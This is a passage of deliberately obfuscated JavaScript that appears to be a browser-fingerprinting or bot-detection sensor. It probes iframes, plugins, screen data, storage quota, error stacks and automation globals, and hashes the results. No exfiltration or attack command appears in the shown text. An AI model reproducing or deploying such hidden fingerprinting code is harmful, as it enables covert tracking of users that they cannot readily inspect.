jV()[zX(VK)],Th(P7()[OT(zb)](xjj,LB,EC,pO),[][[]]))?jV()[zX(Vb)](g0,XM,EI,zp,qA,s9):jV()[zX(g0)](jvj,nqj,nT,kT,Ih,sY))[Tx()[dh(nT)](xA,cC,pWj,gX)](RGj[nI(typeof P7()[OT(j1)],'undefined')?P7()[OT(dM)](Vc,J2,rV,Px):P7()[OT(Xs)](YWj,k5j,UV,rV)][nI(typeof P7()[OT(J2)],'undefined')?P7()[OT(HV)](CEj,tw,lV,Vb):P7()[OT(Xs)](Mr,mQ,g7,j1)](),fK(typeof jV()[zX(IO)],Th(P7()[OT(zb)].apply(null,[xjj,LB,qM,Xs]),[][[]]))?jV()[zX(g0)].apply(null,[jg,OWj,K0,qf,EM,EPj]):jV()[zX(Vb)](g0,XM,kT,UV,rV,s9))[Tx()[dh(nT)](vn(vn({})),IB,pWj,gX)](RGj[nI(typeof l1()[Ef(EM)],Th('',[][[]]))?l1()[Ef(Vw)](dg,j7,rN,K0):l1()[Ef(Mx)].call(null,HV,Ih,YPj,g0)],nI(typeof jV()[zX(YN)],Th([],[][[]]))?jV()[zX(Vb)].apply(null,[g0,XM,Wx,AM,vn(vn({})),s9]):jV()[zX(g0)].apply(null,[KWj,L1,kT,sg,G9,WSj]))[Tx()[dh(nT)](Ng,rV,pWj,gX)](RGj[P7()[OT(Ez)].apply(null,[K8,Ylj,RZ,vY])]);var klj=P7()[OT(zb)](xjj,LB,HV,IB)[Tx()[dh(nT)](vn(vn(YN)),vn([]),pWj,gX)](A5j[nI(typeof l1()[Ef(LB)],Th('',[][[]]))?l1()[Ef(rM)](lqj,g0,Q6j,kT):l1()[Ef(Mx)](I2,kT,mR,w0)],jV()[zX(Vb)](g0,XM,KN,bI,wp,s9))[Tx()[dh(nT)](MX,AY,pWj,gX)](A5j[l1()[Ef(zw)](KWj,vY,b3j,ZN)],jV()[zX(Vb)](g0,XM,j7,g7,vn(vn(g0)),s9))[nI(typeof Tx()[dh(bX)],Th('',[][[]]))?Tx()[dh(nT)].apply(null,[SF,vn(g0),pWj,gX]):Tx()[dh(BZ)](EC,WC,lO,Qqj)](A5j[P7()[OT(dM)].apply(null,[Vc,J2,Uc,cC])][P7()[OT(HV)](CEj,tw,vn(g0),kT)](),jV()[zX(Vb)](g0,XM,sR,cs,vn(YN),s9))[Tx()[dh(nT)](HV,j7,pWj,gX)](A5j[l1()[Ef(Vw)](dg,vn(vn(g0)),rN,IB)],jV()[zX(Vb)].call(null,g0,XM,G9,l0,vn(g0),s9))[Tx()[dh(nT)].call(null,TR,Qt,pWj,gX)](A5j[P7()[OT(Ez)].apply(null,[K8,Ylj,A4,WC])]);var sWj=cEj[nI(typeof Tx()[dh(DM)],Th([],[][[]]))?Tx()[dh(RL)].apply(null,[KN,K0,B0,plj]):Tx()[dh(BZ)](LB,Bg,Njj,jQ)];var tk=cDj[fK(typeof Tx()[dh(Af)],Th([],[][[]]))?Tx()[dh(BZ)](Vb,qt,EGj,g4):Tx()[dh(RL)](G9,TR,B0,plj)];var nEj=cEj[Tx()[dh(RL)](IT,vn(vn([])),B0,plj)];var Dk=cDj[Tx()[dh(RL)].apply(null,[XF,vn(g0),B0,plj])];var L6j=(fK(typeof P7()[OT(dM)],'undefined')?P7()[OT(Xs)](gSj,JPj,qt,A4):P7()[OT(zb)](xjj,LB,EM,WI))[Tx()[dh(nT)].call(null,fO,OR,pWj,gX)](nEj,P7()[OT(Yk)](z5j,g5j,WI,rV))[Tx()[dh(nT)](r9,WI,pWj,gX)](tk);var TSj=P7()[OT(zb)].apply(null,[xjj,LB,vn([]),IB])[Tx()[dh(nT)](vn(g0),WC,pWj,gX)](sWj,HN()[mh(bI)](kr,zWj,zp,Px,vn({}),Cjj))[Tx()[dh(nT)].call(null,vn(vn([])),vn(YN),pWj,gX)](Dk);var ck;return ck=[MI(PU,[Tx()[dh(xI)](mT,DM,Nc,bI),Iqj]),MI(PU,[nI(typeof Tx()[dh(mR)],'undefined')?Tx()[dh(mR)](vn(vn(YN)),c7,zV,wV):Tx()[dh(BZ)].apply(null,[Mx,r9,EM,Nw]),klj]),MI(PU,[P7()[OT(cO)](pDj,rL,Gd,Ng),L6j]),MI(PU,[HN()[mh(EI)](vn(vn({})),mX,Mx,xA,SF,zEj),TSj]),MI(PU,[l1()[Ef(Fc)](Ah,Ng,xvj,Ih),gPj])],LT.pop(),ck;};var bGj=function(Imj){return f3j(Imj)||HPj(tU,[Imj])||M3j(Imj)||HPj(OJ,[]);};var M3j=function(gvj,bQ){LT.push(Wg);if(vn(gvj)){LT.pop();return;}if(fK(typeof gvj,Tx()[dh(VK)].apply(null,[lV,vn(vn({})),Cz,g7]))){var rlj;return LT.pop(),rlj=HPj(rU,[gvj,bQ]),rlj;}var gWj=wE[jV()[zX(YN)](mT,G6j,Yt,vn(vn({})),ZN,G9)][Tx()[dh(j7)](g7,kr,U0,IT)][P7()[OT(HV)](YQ,tw,zp,IT)].call(gvj)[l1()[Ef(WM)](WI,vn(vn(YN)),Qmj,pO)](Af,Lf(g0));if(fK(gWj,jV()[zX(YN)](mT,G6j,hM,J2,UV,G9))&&gvj[l1()[Ef(c7)](BM,vn(vn(g0)),BV,Hb)])gWj=gvj[l1()[Ef(c7)](BM,XF,BV,AM)][P7()[OT(g2)](Pk,jEj,Hb,vn(vn(g0)))];if(fK(gWj,l1()[Ef(hg)](Rz,vn(vn({})),rx,vn(vn(g0))))||fK(gWj,HN()[mh(LF)].call(null,vn(vn({})),BPj,Mx,Wx,Mr,c7))){var IQ;return IQ=wE[P7()[OT(wp)](tg,IT,vn(vn(g0)),HV)][P7()[OT(S2)].apply(null,[HC,pqj,qY,DM])](gvj),LT.pop(),IQ;}if(fK(gWj,Kz()[MO(LF)](wV,gjj,RZ,wp,wp))||new (wE[P7()[OT(Yt)](Cb,dg,Tg,pO)])(P7()[OT(plj)].call(null,K2,xA,fO,vn({})))[Tx()[dh(dg)].call(null,QM,AY,qK,vz)](gWj)){var Eqj;return LT.pop(),Eqj=HPj(rU,[gvj,bQ]),Eqj;}LT.pop();};var f3j=function(Hlj){LT.push(hR);if(wE[P7()[OT(wp)](Zd,IT,vn(YN),zb)][P7()[OT(vz)](sF,PR,kr,WC)](Hlj)){var qqj;return LT.pop(),qqj=HPj(rU,[Hlj]),qqj;}LT.pop();};var Jvj=function(){LT.push(N3j);try{var WPj=LT.length;var Bk=vn({});if(Mp()||Jp()){var O3j;return LT.pop(),O3j=[],O3j;}var Tjj=wE[P7()[OT(j7)](V9,Zg,vn(g0),kr)][l1()[Ef(UV)](wg,qM,Jl,vn(vn({})))][Tx()[dh(w1)](zp,w0,MWj,CT)](nI(typeof l1()[Ef(Gd)],Th('',[][[]]))?l1()[Ef(P4)].call(null,Ez,SF,Ut,zb):l1()[Ef(Mx)](xvj,tr,W5j,WM));Tjj[P7()[OT(A8j)](m1,K9,qn,vn(vn({})))][l1()[Ef(U3j)](IB,EC,HT,EL)]=nI(typeof P7()[OT(mp)],Th('',[][[]]))?P7()[OT(jEj)](vlj,rM,QM,Wx):P7()[OT(Xs)](SR,W4,DM,vn(vn(g0)));wE[nI(typeof P7()[OT(xA)],'undefined')?P7()[OT(j7)](V9,Zg,A4,Gd):P7()[OT(Xs)].call(null,QX,TO,VK,w0)][l1()[Ef(UV)](wg,vn(g0),Jl,TR)][jV()[zX(j1)].call(null,qf,Sk,Ng,j7,g0,v5j)][P7()[OT(Uk)](PL,J5j,sR,LB)](Tjj);var Yjj=Tjj[Tx()[dh(S2)].call(null,Hb,AM,X4,Yk)];var zQ=HPj(YH,[Tjj]);var SGj=NEj(Yjj);var ZPj=HPj(wG,[Yjj]);Tjj[P7()[OT(tQ)].call(null,Hjj,Tg,LF,Ah)]=l1()[Ef(Mc)](dR,Mx,QI,vn(vn({})));var m3j=IWj(Tjj);Tjj[Tx()[dh(qn)].call(null,qf,tw,m8j,Ah)]();var tjj=[][fK(typeof Tx()[dh(j1)],Th('',[][[]]))?Tx()[dh(BZ)](vn(vn(g0)),g0,wd,dL):Tx()[dh(nT)](Ih,Tg,h9,gX)](bGj(zQ),[MI(PU,[l1()[Ef(Mk)].apply(null,[MM,vn(vn(YN)),hJ,tr]),SGj]),MI(PU,[Tx()[dh(Ez)](Mr,vn(vn(YN)),Kf,Uc),ZPj])],bGj(m3j),[MI(PU,[l1()[Ef(AV)].call(null,bM,qf,Pd,G9),P7()[OT(zb)](FGj,LB,MX,LV)])]);var zmj;return LT.pop(),zmj=tjj,zmj;}catch(Lqj){LT.splice(VV(WPj,g0),Infinity,N3j);var YSj;return LT.pop(),YSj=[],YSj;}LT.pop();};var NEj=function(h8j){LT.push(cM);if(h8j[nI(typeof jV()[zX(IO)],'undefined')?jV()[zX(Hb)].apply(null,[mT,SWj,cC,Px,OR,T9]):jV()[zX(g0)](X9,P9,l0,kr,ZL,kT)]&&c2(wE[jV()[zX(YN)].apply(null,[mT,nX,g0,BZ,vn(vn(YN)),G9])][l1()[Ef(pw)](Md,vn(vn([])),Bjj,lR)](h8j[jV()[zX(Hb)].apply(null,[mT,SWj,G9,vn(vn(YN)),P9,T9])])[fK(typeof Tx()[dh(WM)],Th('',[][[]]))?Tx()[dh(BZ)](vn(YN),DM,n5j,hk):Tx()[dh(YN)](Px,EI,cQ,fr)],YN)){var S8j=[];for(var X6j in h8j[jV()[zX(Hb)](mT,SWj,Wx,VK,ZN,T9)]){if(wE[jV()[zX(YN)].apply(null,[mT,nX,QM,AM,rL,G9])][Tx()[dh(j7)](cC,fO,jp,IT)][nI(typeof l1()[Ef(Rk)],Th([],[][[]]))?l1()[Ef(IB)](bA,wp,bEj,IB):l1()[Ef(Mx)](KX,J2,r3j,TR)].call(h8j[jV()[zX(Hb)].call(null,mT,SWj,zp,EL,QM,T9)],X6j)){S8j[nI(typeof Tx()[dh(SF)],Th([],[][[]]))?Tx()[dh(g0)](WC,SF,S9,Mx):Tx()[dh(BZ)].call(null,vn(g0),qY,R3j,NPj)](X6j);}}var NWj=JHj(G0(S8j[HN()[mh(qf)](cs,hPj,qf,ht,vn(YN),q2)](jV()[zX(Vb)](g0,tV,zb,lR,tr,s9))));var Amj;return LT.pop(),Amj=NWj,Amj;}else{var Jjj;return Jjj=l1()[Ef(bM)](SX,vn(vn([])),zjj,vn([])),LT.pop(),Jjj;}LT.pop();};var Nlj=function(){LT.push(Jt);var bqj=Tx()[dh(IX)](RZ,vn(vn(g0)),Dx,bX);try{var KEj=LT.length;var Fqj=vn(vn(I6));var lWj=HPj(w3,[]);var BEj=Tx()[dh(dM)].call(null,r9,pw,X1,rL);if(wE[P7()[OT(j7)](sp,Zg,vn([]),sR)][Tx()[dh(Yk)](Mx,VK,BT,bA)]&&wE[P7()[OT(j7)](sp,Zg,vV,SF)][Tx()[dh(Yk)].call(null,c7,qY,BT,bA)][Tx()[dh(cO)].apply(null,[g7,cC,p7,K0])]){var wQ=wE[P7()[OT(j7)].apply(null,[sp,Zg,l0,vn(vn({}))])][Tx()[dh(Yk)].apply(null,[vn({}),vn(g0),BT,bA])][Tx()[dh(cO)](vn(vn({})),vn(g0),p7,K0)];BEj=P7()[OT(zb)].call(null,RW,LB,zp,BZ)[fK(typeof Tx()[dh(EM)],Th([],[][[]]))?Tx()[dh(BZ)].call(null,vn(YN),HV,Zd,k6j):Tx()[dh(nT)].call(null,lV,vn(g0),X7,gX)](wQ[Tx()[dh(Rk)](SF,w0,N1,lR)],jV()[zX(Vb)](g0,h5j,IT,vn(vn(g0)),qt,s9))[Tx()[dh(nT)].call(null,Tg,c7,X7,gX)](wQ[Tx()[dh(plj)](vn(vn(YN)),Ah,kU,J2)],nI(typeof jV()[zX(qA)],'undefined')?jV()[zX(Vb)].call(null,g0,h5j,l0,LV,vn(vn({})),s9):jV()[zX(g0)].apply(null,[SEj,q8j,tw,qY,G9,S5j]))[fK(typeof Tx()[dh(KQ)],'undefined')?Tx()[dh(BZ)](mT,vn(g0),EC,Hmj):Tx()[dh(nT)].call(null,g7,Ng,X7,gX)](wQ[nI(typeof l1()[Ef(Xs)],Th('',[][[]]))?l1()[Ef(c9)](Bt,SF,Rx,H9):l1()[Ef(Mx)].call(null,nA,AY,HWj,tr)]);}var bHj=P7()[OT(zb)](RW,LB,K0,Hb)[Tx()[dh(nT)](kr,VK,X7,gX)](BEj,nI(typeof jV()[zX(qf)],Th(P7()[OT(zb)](RW,LB,pw,xA),[][[]]))?jV()[zX(Vb)](g0,h5j,Bg,vn(YN),pO,s9):jV()[zX(g0)].call(null,Yz,j2,BL,AM,ZL,tw))[Tx()[dh(nT)].call(null,jI,sR,X7,gX)](lWj);var k8j;return LT.pop(),k8j=bHj,k8j;}catch(JWj){LT.splice(VV(KEj,g0),Infinity,Jt);var CQ;return LT.pop(),CQ=bqj,CQ;}LT.pop();};var fjj=function(){var WHj=HPj(bJ,[]);var bmj=HPj(lm,[]);LT.push(CGj);var Kjj=vSj(gq,[]);var vmj=P7()[OT(zb)](Y3j,LB,Vb,jI)[Tx()[dh(nT)](qY,TR,FI,gX)](WHj,nI(typeof jV()[zX(lR)],Th([],[][[]]))?jV()[zX(Vb)].apply(null,[g0,jM,Gd,xA,vn(vn(g0)),s9]):jV()[zX(g0)](N6j,j7,w0,Ah,vY,xg))[nI(typeof Tx()[dh(cs)],'undefined')?Tx()[dh(nT)](Hb,DM,FI,gX):Tx()[dh(BZ)](qM,vn(vn({})),BV,fWj)](bmj,jV()[zX(Vb)](g0,jM,WM,pO,Yt,s9))[Tx()[dh(nT)].call(null,qM,vn(vn(g0)),FI,gX)](Kjj);var sjj;return LT.pop(),sjj=vmj,sjj;};var Gmj=function(){LT.push(qGj);var Ek=function(){return vSj.apply(this,[w3,arguments]);};var mqj=function(){return vSj.apply(this,[xl,arguments]);};var cmj=function dGj(){LT.push(EQ);var hlj=[];for(var P6j in wE[P7()[OT(j7)].call(null,vx,Zg,j7,IT)][fK(typeof jV()[zX(KN)],Th([],[][[]]))?jV()[zX(g0)](P8j,zN,lR,vn(vn(YN)),EL,K3j):jV()[zX(Hb)].call(null,mT,PL,qn,qt,wp,T9)][fK(typeof Tx()[dh(AY)],Th([],[][[]]))?Tx()[dh(BZ)](XF,vn(g0),Ik,Rvj):Tx()[dh(A8j)](vn([]),pw,tN,TGj)]){if(wE[jV()[zX(YN)](mT,w9,ht,ZN,rV,G9)][Tx()[dh(j7)](MX,qM,mn,IT)][l1()[Ef(IB)].apply(null,[bA,vn(g0),Q6j,vn(vn(YN))])].call(wE[P7()[OT(j7)].call(null,vx,Zg,vn(vn(YN)),qA)][jV()[zX(Hb)](mT,PL,Hs,hM,Uc,T9)][Tx()[dh(A8j)].call(null,qY,EI,tN,TGj)],P6j)){hlj[Tx()[dh(g0)].call(null,vY,mp,hqj,Mx)](P6j);for(var F3j in wE[P7()[OT(j7)].apply(null,[vx,Zg,Ng,qY])][jV()[zX(Hb)](mT,PL,kr,vn(vn([])),OR,T9)][Tx()[dh(A8j)].apply(null,[r9,vY,tN,TGj])][P6j]){if(wE[jV()[zX(YN)].call(null,mT,w9,vV,vn(vn(g0)),Gd,G9)][Tx()[dh(j7)].apply(null,[Mr,Bg,mn,IT])][nI(typeof l1()[Ef(j7)],Th([],[][[]]))?l1()[Ef(IB)].call(null,bA,r9,Q6j,lV):l1()[Ef(Mx)](XY,Ah,Rlj,Uc)].call(wE[P7()[OT(j7)].apply(null,[vx,Zg,IB,QM])][jV()[zX(Hb)](mT,PL,Mx,WC,g7,T9)][fK(typeof Tx()[dh(ZN)],Th('',[][[]]))?Tx()[dh(BZ)].call(null,TR,Qt,N4,DR):Tx()[dh(A8j)].apply(null,[hM,w0,tN,TGj])][P6j],F3j)){hlj[nI(typeof Tx()[dh(Yt)],Th([],[][[]]))?Tx()[dh(g0)](vn(YN),ZN,hqj,Mx):Tx()[dh(BZ)].apply(null,[sR,vn(vn([])),Ilj,cg])](F3j);}}}}var Nmj;return Nmj=JHj(G0(wE[Tx()[dh(XL)](Bg,vn(vn([])),Vh,rM)][fK(typeof Tx()[dh(j7)],Th('',[][[]]))?Tx()[dh(BZ)].call(null,pw,zp,EGj,Zz):Tx()[dh(jEj)].call(null,tw,qt,LI,Nw)](hlj))),LT.pop(),Nmj;};if(vn(vn(wE[nI(typeof P7()[OT(EI)],Th([],[][[]]))?P7()[OT(j7)].call(null,Dr,Zg,rL,P9):P7()[OT(Xs)](Ovj,Yqj,vn(vn({})),ZN)][jV()[zX(Hb)].apply(null,[mT,f6j,Gd,P9,P9,T9])]))&&vn(vn(wE[P7()[OT(j7)].apply(null,[Dr,Zg,VK,lR])][nI(typeof jV()[zX(bI)],'undefined')?jV()[zX(Hb)](mT,f6j,OR,WM,qf,T9):jV()[zX(g0)](qQ,x2,Kc,Qt,AY,Z5j)][Tx()[dh(A8j)](J2,qY,nK,TGj)]))){if(vn(vn(wE[P7()[OT(j7)](Dr,Zg,Xs,vn(vn([])))][jV()[zX(Hb)](mT,f6j,J2,Hs,LF,T9)][Tx()[dh(A8j)](wp,Yt,nK,TGj)][l1()[Ef(kk)](XPj,Vb,Zb,J2)]))&&vn(vn(wE[P7()[OT(j7)](Dr,Zg,cs,J2)][jV()[zX(Hb)].apply(null,[mT,f6j,Bg,DM,vn(vn({})),T9])][Tx()[dh(A8j)](lV,vV,nK,TGj)][Kz()[MO(EI)](S2,f6j,HV,vn(vn(YN)),j7)]))){if(fK(typeof wE[P7()[OT(j7)](Dr,Zg,Af,l0)][jV()[zX(Hb)].call(null,mT,f6j,qt,pO,vn(g0),T9)][fK(typeof Tx()[dh(x5j)],Th([],[][[]]))?Tx()[dh(BZ)](qY,YN,mGj,bDj):Tx()[dh(A8j)](Mr,Kc,nK,TGj)][nI(typeof l1()[Ef(jI)],Th('',[][[]]))?l1()[Ef(kk)](XPj,UV,Zb,J2):l1()[Ef(Mx)].call(null,QEj,cs,wGj,Mr)],Tx()[dh(Vb)](sR,tw,f1,LB))&&fK(typeof wE[P7()[OT(j7)](Dr,Zg,qY,vn(vn({})))][jV()[zX(Hb)].apply(null,[mT,f6j,lV,QM,vn(vn(g0)),T9])][nI(typeof Tx()[dh(Qt)],Th('',[][[]]))?Tx()[dh(A8j)](vn(YN),vn(vn(g0)),nK,TGj):Tx()[dh(BZ)].call(null,Vb,jI,bM,w2)][l1()[Ef(kk)].call(null,XPj,QM,Zb,vY)],nI(typeof Tx()[dh(Mr)],Th([],[][[]]))?Tx()[dh(Vb)].call(null,qY,EC,f1,LB):Tx()[dh(BZ)](vn(vn({})),Gd,n3j,qjj))){var rDj=Ek()&&mqj()?cmj():Tx()[dh(zp)].call(null,qA,vn(vn([])),Gn,YN);var OGj=rDj[P7()[OT(HV)](Gjj,tw,AM,ZL)]();var fQ;return LT.pop(),fQ=OGj,fQ;}}}var QGj;return QGj=l1()[Ef(XL)](rL,LV,Gjj,EM),LT.pop(),QGj;};var LEj=function(z3j){LT.push(KWj);try{var nSj=LT.length;var Mlj=vn(vn(I6));z3j();throw wE[P7()[OT(r9)](PL,L1,j1,TR)](p3j);}catch(EWj){LT.splice(VV(nSj,g0),Infinity,KWj);var mmj=EWj[P7()[OT(g2)](zPj,jEj,Px,lV)],X8j=EWj[P7()[OT(Tg)].call(null,cn,ZWj,EL,vn(vn({})))],cqj=EWj[l1()[Ef(llj)](Qg,Uc,fs,l0)];var z6j;return z6j=MI(PU,[fK(typeof l1()[Ef(KN)],Th([],[][[]]))?l1()[Ef(Mx)](I6j,Kc,tA,w0):l1()[Ef(dR)].apply(null,[UI,UV,D5j,TR]),cqj[Tx()[dh(cs)].call(null,vn(vn({})),ht,jQ,P4)](l1()[Ef(WA)](fr,vn(vn([])),xlj,vn(vn({}))))[Tx()[dh(YN)](qf,xA,N6j,fr)],P7()[OT(g2)].call(null,zPj,jEj,WC,kr),mmj,nI(typeof P7()[OT(dg)],'undefined')?P7()[OT(Tg)].apply(null,[cn,ZWj,qf,WM]):P7()[OT(Xs)].call(null,NGj,Rlj,WI,J2),X8j]),LT.pop(),z6j;}LT.pop();};var C3j=function(){LT.push(BR);var Tlj;try{var J6j=LT.length;var M6j=vn(rW);Tlj=OO(P7()[OT(Mc)](xWj,cX,Af,Kc),wE[P7()[OT(j7)](t4,Zg,ZN,c7)]);Tlj=Lc(DS,[Tlj?GT[EI]:L[jV()[zX(WI)].call(null,mT,cX,K0,WM,Hb,zEj)](),Tlj?GT[hM]:L[HN()[mh(XF)](vn([]),cX,mT,sg,BZ,t9)]()]);}catch(mWj){LT.splice(VV(J6j,g0),Infinity,BR);Tlj=P7()[OT(j1)].call(null,j8j,tX,hM,bI);}var s5j;return s5j=Tlj[fK(typeof P7()[OT(qf)],'undefined')?P7()[OT(Xs)](Pw,zw,XF,P9):P7()[OT(HV)].apply(null,[sI,tw,KN,XF])](),LT.pop(),s5j;};var jlj=function(){LT.push(Bz);var j5j;try{var bWj=LT.length;var G5j=vn(rW);j5j=vn(vn(wE[P7()[OT(j7)].call(null,HGj,Zg,OR,G9)][fK(typeof P7()[OT(hg)],Th([],[][[]]))?P7()[OT(Xs)].apply(null,[lO,w2,sR,xA]):P7()[OT(P4)].apply(null,[xT,Ih,KN,RZ])]))&&fK(wE[fK(typeof P7()[OT(pw)],Th('',[][[]]))?P7()[OT(Xs)].call(null,PGj,hmj,XF,WC):P7()[OT(j7)](HGj,Zg,l0,WM)][P7()[OT(P4)](xT,Ih,vn(vn(g0)),rL)][P7()[OT(Mk)].call(null,jc,k4,LV,fO)],Kz()[MO(EL)](Ww,mA,HV,w0,mT));j5j=j5j?vI(GT[Ah],Lc(DS,[g0,GT[Gd]])):Lg(GT[g0],GT[EL],GT[Ah]);}catch(Rqj){LT.splice(VV(bWj,g0),Infinity,Bz);j5j=P7()[OT(j1)].apply(null,[IEj,tX,Af,mp]);}var xk;return xk=j5j[fK(typeof P7()[OT(tX)],'undefined')?P7()[OT(Xs)](Kqj,RWj,Gd,HV):P7()[OT(HV)].apply(null,[JI,tw,qA,vn(vn({}))])](),LT.pop(),xk;};var OQ=function(){LT.push(Gg);var Fjj;try{var sA=LT.length;var Hk=vn(vn(I6));Fjj=vn(vn(wE[P7()[OT(j7)](D0,Zg,mp,vY)][nI(typeof HN()[mh(kT)],'undefined')?HN()[mh(K0)](fO,vPj,UV,g2,qn,cO):HN()[mh(c7)](vn([]),GHj,F9,jI,nT,sg)]))||vn(vn(wE[nI(typeof P7()[OT(RB)],'undefined')?P7()[OT(j7)](D0,Zg,Tg,vn({})):P7()[OT(Xs)].apply(null,[rvj,w4,Hs,BL])][l1()[Ef(VPj)].apply(null,[g5j,vn(vn([])),R6j,Kc])]))||vn(vn(wE[P7()[OT(j7)].apply(null,[D0,Zg,Hs,vn(YN)])][P7()[OT(AV)](gSj,llj,sg,EC)]))||vn(vn(wE[P7()[OT(j7)](D0,Zg,qn,vn([]))][nI(typeof jV()[zX(Bg)],'undefined')?jV()[zX(lR)](r9,vPj,RZ,SF,UV,jEj):jV()[zX(g0)](Qvj,Wqj,sR,c7,Px,KWj)]));Fjj=Lc(DS,[Fjj?g0:GT[XF],Fjj?JI:GT[K0]]);}catch(vDj){LT.splice(VV(sA,g0),Infinity,Gg);Fjj=P7()[OT(j1)](OB,tX,Wx,Af);}var Ymj;return Ymj=Fjj[P7()[OT(HV)](fGj,tw,lV,pO)](),LT.pop(),Ymj;};var c3j=function(){LT.push(X5j);var J8j;try{var mlj=LT.length;var F6j=vn({});var nlj=wE[fK(typeof l1()[Ef(Rk)],Th([],[][[]]))?l1()[Ef(Mx)](qvj,SF,pk,Ah):l1()[Ef(UV)].call(null,wg,vn(vn(g0)),ps,qA)][Tx()[dh(w1)](vn(vn(g0)),r9,Y9,CT)](jV()[zX(LF)](zp,qQ,qY,hM,vn(vn(g0)),v8j));nlj[fK(typeof Tx()[dh(AY)],'undefined')?Tx()[dh(BZ)].call(null,WI,vY,LSj,sd):Tx()[dh(zw)].call(null,LF,mp,WB,Ng)](HN()[mh(wp)](vn(vn(g0)),w4,qf,cC,ZL,SX),Tx()[dh(Vw)].apply(null,[vn(vn(YN)),sg,ZZ,Ez]));nlj[Tx()[dh(zw)](hM,Wx,WB,Ng)](fK(typeof HN()[mh(mT)],Th([],[][[]]))?HN()[mh(c7)](kr,SSj,qI,Uc,rV,T8j):HN()[mh(lV)](lR,n6j,j7,pO,SF,zg),l1()[Ef(sg)](Hc,VK,A2,hM));J8j=nI(nlj[fK(typeof HN()[mh(IO)],Th(fK(typeof P7()[OT(zp)],Th([],[][[]]))?P7()[OT(Xs)].call(null,GWj,W3j,Ih,G9):P7()[OT(zb)].call(null,qv,LB,vn(vn([])),j7),[][[]]))?HN()[mh(c7)](tr,qQ,V6j,mT,Mx,lGj):HN()[mh(lV)].call(null,IT,n6j,j7,fO,vn(vn(g0)),zg)],undefined);J8j=J8j?vI(T8j,Lc(DS,[g0,vY])):Lg(g0,GT[EL],T8j);}catch(g3j){LT.splice(VV(mlj,g0),Infinity,X5j);J8j=P7()[OT(j1)].apply(null,[XZ,tX,vn(YN),Qt]);}var kSj;return kSj=J8j[nI(typeof P7()[OT(MX)],'undefined')?P7()[OT(HV)](Ilj,tw,Ng,jI):P7()[OT(Xs)].apply(null,[dk,Qx,Px,qn])](),LT.pop(),kSj;};var XA=function(){var q3j;var BSj;LT.push(Ah);var Djj;var t3j;return t3j=wPj()[Tx()[dh(AY)](Ng,WC,Mk,Qg)](function TQ(Vjj){LT.push(Bc);while(GT[g0])switch(Vjj[P7()[OT(rV)](dp,vz,EC,vn(vn(YN)))]=Vjj[l1()[Ef(l0)](vd,OR,ZDj,tw)]){case YN:if(vn(OO(P7()[OT(dL)](R0,d9,UV,xA),wE[l1()[Ef(mp)](Mc,g7,SZ,kT)])&&OO(fK(typeof Kz()[MO(IB)],Th([],[][[]]))?Kz()[MO(zb)](mHj,BL,MX,TR,Klj):Kz()[MO(Gd)](rV,XI,mp,vn(YN),Af),wE[fK(typeof l1()[Ef(pw)],'undefined')?l1()[Ef(Mx)](KGj,J2,D8j,OR):l1()[Ef(mp)](Mc,LB,SZ,MX)][P7()[OT(dL)](R0,d9,j7,sR)]))){Vjj[l1()[Ef(l0)](vd,BZ,ZDj,BL)]=L[Tx()[dh(Fc)](G9,WC,zV,AV)]();break;}Vjj[P7()[OT(rV)](dp,vz,vn(g0),vn(vn(YN)))]=g0;Vjj[l1()[Ef(l0)](vd,vn({}),ZDj,vn(vn({})))]=qf;{var jGj;return jGj=wPj()[l1()[Ef(vV)](qM,Ng,p7,Yt)](wE[l1()[Ef(mp)](Mc,LV,SZ,vn([]))][nI(typeof P7()[OT(ht)],'undefined')?P7()[OT(dL)](R0,d9,qf,j1):P7()[OT(Xs)].call(null,CX,Yk,sg,SF)][Kz()[MO(Gd)](rV,XI,qM,tw,Af)]()),LT.pop(),jGj;}case GT[lV]:q3j=Vjj[P7()[OT(Ih)].apply(null,[tSj,rg,wp,WM])];BSj=q3j[P7()[OT(YX)](OY,h6j,DM,vn(vn({})))];Djj=q3j[P7()[OT(c9)].call(null,Zh,BWj,LV,Vb)];{var T5j;return T5j=Vjj[P7()[OT(RZ)].apply(null,[ST,Af,VK,XF])](l1()[Ef(g7)](jg,vn(vn(YN)),EK,j7),fM(Djj,vI(vI(GT[Ah],GT[Ah]),L[fK(typeof Kz()[MO(BZ)],'undefined')?Kz()[MO(zb)](mR,Nd,g0,Px,x2):Kz()[MO(XF)](YN,rw,lV,vn(vn([])),mT)]()))[l1()[Ef(cX)](L1,vn(g0),pWj,vn(vn(g0)))](zb)),LT.pop(),T5j;}case c7:Vjj[P7()[OT(rV)](dp,vz,g2,Xs)]=c7;Vjj[HN()[mh(AM)](EL,Ljj,zb,IT,vn(vn(YN)),BPj)]=Vjj[P7()[OT(tr)].apply(null,[pA,w2,BZ,pw])](g0);{var dEj;return dEj=Vjj[nI(typeof P7()[OT(ER)],'undefined')?P7()[OT(RZ)](ST,Af,Mx,HV):P7()[OT(Xs)](tr,wI,BZ,Ng)](l1()[Ef(g7)](jg,vn([]),EK,vn(YN)),P7()[OT(j1)].call(null,cb,tX,Wx,Ih)),LT.pop(),dEj;}case UV:Vjj[l1()[Ef(l0)](vd,vn(vn(YN)),ZDj,Gd)]=qA;break;case L[Tx()[dh(Fc)](QM,Hb,zV,AV)]():{var SDj;return SDj=Vjj[P7()[OT(RZ)].apply(null,[ST,Af,mT,pw])](l1()[Ef(g7)](jg,g2,EK,vn(vn({}))),l1()[Ef(bM)](SX,cC,UT,XF)),LT.pop(),SDj;}case qA:case HN()[mh(Ah)].apply(null,[tw,XI,Mx,IO,EM,vw]):{var YDj;return YDj=Vjj[l1()[Ef(EC)](bX,vn(vn(YN)),ZZ,xA)](),LT.pop(),YDj;}}LT.pop();},null,null,[[GT[g0],c7]],wE[Tx()[dh(l0)].apply(null,[ht,vn(g0),hz,cV])]),LT.pop(),t3j;};var Gqj=function(JEj,Olj){return m6j(rE,[JEj])||m6j(wG,[JEj,Olj])||jjj(JEj,Olj)||m6j(JP,[]);};var jjj=function(LPj,TWj){LT.push(BQ);if(vn(LPj)){LT.pop();return;}if(fK(typeof LPj,fK(typeof Tx()[dh(kT)],Th('',[][[]]))?Tx()[dh(BZ)](Mx,vn(YN),R9,d3j):Tx()[dh(VK)].apply(null,[YN,vn(vn(YN)),lx,g7]))){var Sjj;return LT.pop(),Sjj=m6j(PU,[LPj,TWj]),Sjj;}var mSj=wE[nI(typeof jV()[zX(g2)],'undefined')?jV()[zX(YN)](mT,fPj,xA,vn(vn(YN)),fO,G9):jV()[zX(g0)](S3j,k5j,YN,EM,P9,KX)][Tx()[dh(j7)](tw,sg,k7,IT)][P7()[OT(HV)](V9,tw,YN,vn(vn({})))].call(LPj)[fK(typeof 